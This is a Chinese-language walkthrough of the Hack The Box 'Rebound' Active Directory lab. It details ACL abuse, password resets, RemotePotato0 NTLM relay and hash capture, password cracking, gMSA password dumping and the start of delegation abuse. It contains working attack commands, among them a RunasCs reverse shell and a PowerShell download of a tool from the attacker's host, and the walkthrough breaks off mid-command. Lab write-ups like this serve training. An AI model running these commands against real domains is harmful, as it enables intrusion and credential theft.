
oorend -> SERVICEMGMT bloodhound并没有看到有用的信息,但手工枚举是可以看到有权限的:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 faketime -f +7h python3 ~/Tools/impacket/examples/getTGT.py rebound.htb/ldap_monitor:'1GR8t@$$4u' export KRB5CCNAME=./ldap_monitor.ccache faketime -f +7h python3 powerview.py rebound.htb/ldap_monitor@10.10.11.231 -k --no-pass --dc-ip 10.10.11.231 --use-ldaps PV > Get-ObjectAcl -Identity SERVICEMGMT ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htb ObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683 ACEType : ACCESS_ALLOWED_ACE ACEFlags : None ActiveDirectoryRights : Self Access mask : 0x8 InheritanceType : None SecurityIdentifier : oorend (S-1-5-21-4078382237-1492182817-2568127209-7682)
oorend可以把自己加到SERVICEMGMT里:
1 bloodyAD -d rebound.htb -u oorend -p '1GR8t@$$4u' --host dc01.rebound.htb add groupMember 'CN=SERVICEMGMT,CN=USERS,DC=REBOUND,DC=HTB' "CN=oorend,CN=Users,DC=rebound,DC=htb"
SERVICEMGMT -> winrm_svc SERVICEMGMT对SERVICE USERS有GenericAll权限,winrm_svc在这个组里,那就可以直接改密码:

这个分支实现有dacledit:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 pipenv shell git clone https://github.com/ThePorgs/impacket/ cd impacket pip3 install -r requirements.txt python3 setup.py install # 添加组和后面连续快速操作 bloodyAD -d rebound.htb -u oorend -p '1GR8t@$$4u' --host dc01.rebound.htb add groupMember 'CN=SERVICEMGMT,CN=USERS,DC=REBOUND,DC=HTB' "CN=oorend,CN=Users,DC=rebound,DC=htb" # 获取TGT python3 getTGT.py rebound.htb/oorend:'1GR8t@$$4u' export KRB5CCNAME=oorend.ccache # 给予修改密码的权限 python3 dacledit.py rebound.htb/oorend:'1GR8t@$$4u' -dc-ip 10.10.11.231 -k -use-ldaps -principal "oorend" -action write -rights ResetPassword -target-dn "OU=SERVICE USERS,DC=REBOUND,DC=HTB" -debug -inheritance # 修改winrm_svc密码 net rpc password winrm_svc -U 'rebound.htb/oorend%1GR8t@$$4u' -S rebound.htb

user flag 修改winrm_svc密码后就可以通过winrm登录,操作要快,因为winrm_svc用户本身会定期几分钟修改一次密码:
1 evil-winrm -u winrm_svc -i 10.10.11.231
RemotePotato0 为什么要用这个,问就是队友给的(或者自己各种枚举分析,试行错误)
例如枚举发现tbrady的session id是1:
1 2 3 C:\>query user USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME tbrady console 1 Active none 9/11/2023 1:34 PM
它滥用 DCOM 激活服务并触发当前登录目标计算机的任何用户的 NTLM 身份验证。要求特权用户登录同一台计算机(例如域管理员用户)。一旦 NTLM type1 被触发,我们就会设置一个跨协议中继服务器,该服务器接收特权 type1 消息,并通过解包 RPC 协议并通过 HTTP 打包身份验证将其中继到第三个资源。在接收端,您可以设置另一个中继节点(例如 ntlmrelayx)或直接中继到特权资源。RemotePotato0 还允许抓取和窃取登录计算机的每个用户的 NTLMv2 哈希值。

所以可以抓到其他登录用户的hash,这里抓到了tbrady用户NTLMv2 hash:
1 2 3 4 5 6 7 8 9 # local sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.10.11.231:9999 && sudo python3 ~/Tools/impacket/examples/ntlmrelayx.py -t ldap://10.10.11.231 --no-wcf-server --escalate-user winrm_svc # target .\RemotePotato0.exe -m 2 -r 10.10.16.4 -x 10.10.16.4 -p 9999 -s 1 NTLMv2 Client : DC01 NTLMv2 Username : rebound\tbrady NTLMv2 Hash : tbrady::rebound:cd376f04d9b56320:6ba1f7ea846dd8318569123d9359bee0:0101000000000000dd71fe89f4e4d9012bc3e898c11b79dd0000000002000e007200650062006f0075006e006400010008004400430030003100040016007200650062006f0075006e0064002e006800740062000300200064006300300031002e007200650062006f0075006e0064002e00680074006200050016007200650062006f0075006e0064002e0068007400620007000800dd71fe89f4e4d90106000400060000000800300030000000000000000100000000200000fb339e7ac3018ce371fcef4765ae238ad6560f4c951c682e798c61f1b74796be0a00100000000000000000000000000000000000090000000000000000000000

tbrady 破解出来密码:
1 2 3 sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt 543BOMBOMBUNmanda (tbrady)
GMSA 根据bloodhound结果,tbrady可以读取DELEGATOR的GMSA密码:
tbrady不能直接连接,从winrm_svc那里弹个shell出来:
1 .\RunasCs.exe tbrady 543BOMBOMBUNmanda cmd.exe -r 10.10.16.4:4444

需要用的exe可以自己编译,也可以直接用编译好的:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 powershell -exec bypass -c "iwr http://10.10.16.4:7777/GMSAPasswordReader.exe -outfile gmsa.exe" C:\temp>gmsa.exe --accountname delegator$ gmsa.exe --accountname delegator$ Calculating hashes for Old Value [*] Input username : delegator$ [*] Input domain : REBOUND.HTB [*] Salt : REBOUND.HTBdelegator$ [*] rc4_hmac : B8EE5490AD4BAFE753FEC009F1105817 [*] aes128_cts_hmac_sha1 : 6CDAE5ECCDF096616A16B36BF10C80CF [*] aes256_cts_hmac_sha1 : BD5983A384D2FA0F43CC0C4775DEF12414DF235E1A9B5053F1FDC0ECA325D9B3 [*] des_cbc_md5 : 85D6DF1ADCC731A1 Calculating hashes for Current Value [*] Input username : delegator$ [*] Input domain : REBOUND.HTB [*] Salt : REBOUND.HTBdelegator$ [*] rc4_hmac : 9B0CCB7D34C670B2A9C81C45BC8BEFC3 [*] aes128_cts_hmac_sha1 : DFAADA2566F98168071386B8AB83806C [*] aes256_cts_hmac_sha1 : 3D9FD157B4D18C641E7DDA0D8997AF92AD4832C823BEF1238D6D54A5D147DA92 [*] des_cbc_md5 : 7A58673EE3DA67B0
也可以远程获取,同步时间即可,几种不同的方式:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 brew install libfaketime --build-from-source # 根据具体时差调整 faketime -f +7h poetry run crackmapexec ldap dc01.rebound.htb -u tbrady -p 543BOMBOMBUNmanda -k --gmsa SMB dc01.rebound.htb 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False) LDAP dc01.rebound.htb 636 DC01 [+] rebound.htb\tbrady:543BOMBOMBUNmanda LDAP dc01.rebound.htb 636 DC01 [*] Getting GMSA Passwords LDAP dc01.rebound.htb 636 DC01 Account: delegator$ NTLM: 9b0ccb7d34c670b2a9c81c45bc8befc3 bloodyAD -d rebound.htb -u tbrady -p '543BOMBOMBUNmanda' --host dc01.rebound.htb get object 'delegator$' --attr msDS-ManagedPassword distinguishedName: CN=delegator,CN=Managed Service Accounts,DC=rebound,DC=htb msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:9b0ccb7d34c670b2a9c81c45bc8befc3 msDS-ManagedPassword.B64ENCODED: IOCJT/tYf2VGNZVrkcIZv2aLwO+6Ehw/7l7W8qzd809vkDqv2wFGs1cHaR6S9fLT3qo1SupEZbSz2V/yS+CKJDLUSVWpTSKFrogU1K5JUonhbMHPAzduYOJJr9LpgRbyGA7juR3ZyqWQz9nJnqlK6A/FcrVT92BlPdLPggRj5IAHn7GstcyTpSl+AM398LfI9P7o+ffdhg2sxk6HSrlXcQG5U1DdQCKCuKSfxhP+SZ/ztoykdM5DfWWN/yTfw0SAoiBI0TBVLZI6JFDqipbcmbOP4+ktCXIBwyRz9PGmbf2lu+9VZuw0mKR7jC3AlxgrBK2BUgm1O7yk/vwTqsL8TA==

DELEGATOR 继续回到BloodHound,DELEGATOR允许委派http/dc01.rebound.htb:
根据前面的只允许kerberos认证,搜索,参考,主要是KCD->self-rbcd:
这里两种方式,一种是通过ntlm获取TGT,一种是使用aes key,但这个aes key和前面gmsa exe得到的是不同的(最终secretsdump可以得到这个正确的aeskey),根据其他人讨论是通过gMSADumper Python脚本得到的,自己用这个脚本有问题就暂时跳过了,NTLM TGT方式没问题:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 unset KRB5CCNAME # NTLM TGT方式 faketime -f +7h python3 ~/Tools/impacket/examples/getTGT.py 'rebound.htb/delegator$@dc01.rebound.htb' -hashes :9b0ccb7d34c670b2a9c81c45bc8befc3 export KRB5CCNAME=./delegator\$@dc01.rebound.htb.ccache # aes key方式,设置允许ldap_monitor到delegator的委派 impacket-rbcd -aesKey 9861cac50c316fadde60e00ec4a3c63852afbe05443343cdb011be5f1d4ddc2b 'rebound.htb/delegator$' -delegate-to 'delegator$' -use-ldaps -debug -action write -delegate-from ldap_monitor # NTLM TGT方式,使用上面通过ntlm hash 得到的delegator$ TGT设置rbcd faketime -f +7h python3 ~/Tools/impacket/examples/rbcd.py -k -no-pass 'rebound.htb/delegator$' -delegate-to 'delegator$' -use-ldaps -debug -action write -delegate-from ldap_monitor # 然后获取ldap_monitor的TGT impacket-getTGT 'rebound.htb/ldap_monitor:1GR8t@$$4u' faketime -f +7h python3 ~/Tools/impacket/examples/getTGT.py rebound.htb/ldap_monitor:'1GR8t@$$4u' export KRB5CCNAME=ldap_monitor.ccache # 获取ST,bloodhound里可以看到spn是browser/dc01.rebound.htb impacket-getST -spn 